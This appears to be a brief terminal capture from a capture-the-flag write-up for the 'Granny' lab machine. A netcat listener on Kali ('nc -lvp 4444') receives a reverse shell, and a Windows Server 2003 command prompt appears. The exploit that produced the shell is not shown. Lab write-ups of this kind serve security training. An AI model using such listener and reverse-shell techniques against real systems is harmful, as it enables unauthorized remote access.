 (kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.60] from granny.htb [10.129.157.155] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>